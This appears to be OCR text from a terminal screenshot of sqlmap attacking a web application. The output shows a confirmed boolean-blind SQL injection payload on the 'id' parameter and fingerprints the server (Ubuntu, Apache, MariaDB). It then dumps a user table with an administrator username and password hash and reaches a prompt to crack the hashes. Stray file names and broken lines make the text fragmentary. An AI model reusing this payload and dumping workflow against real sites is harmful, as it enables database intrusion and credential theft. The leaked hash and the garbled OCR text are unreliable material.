 void@black-hole: ~
Arquivo Ações Editar Exibir Ajuda
void@black-hole: ~ void@black-hole: ~
or try to force the back-end DBMS (e.g. '--dbms=mysql')
[20:20:06] [INFO] checking if the injection point on GET parameter 'id' is a false positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 162 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=4' AND 3768=3768 AND 'RQbi'='RQbi
---
[20:20:25] [INFO] testing MySQL
[20:20:25] [INFO] confirming MySQL
[20:20:27] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 18.04 (bionic)
web application technology: Apache 2.4.29
back-end DBMS: MySQL >= 5.0.0 (MariaDB fork)
[20:20:28] [INFO] fetching entries of column(s) 'firstname,id,password,username' for table 'user
[20:20:28] [INFO] fetching number of column(s) 'firstname,id,password,username' entries for tabl
[20:20:28] [WARNING] running in a single-thread mode. Please consider usage of option '--threads
[20:20:28] [INFO] retrieved: 1
[20:20:31] [INFO] retrieved: Admin
strator
[20:21:29] [INFO] retrieved: 1
[20:21:35] [INFO] retrieved: a22
8b12a08b6527e7978cbe5d914531c
[20:24:08] [INFO] retrieved: admin
[20:24:30] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools
do you want to crack them via a dictionary-based attack? [Y/n/q]
Arquivo
void@b
Sample Images
Back
To
School!
1.jpg
1850648 - Copy.jpg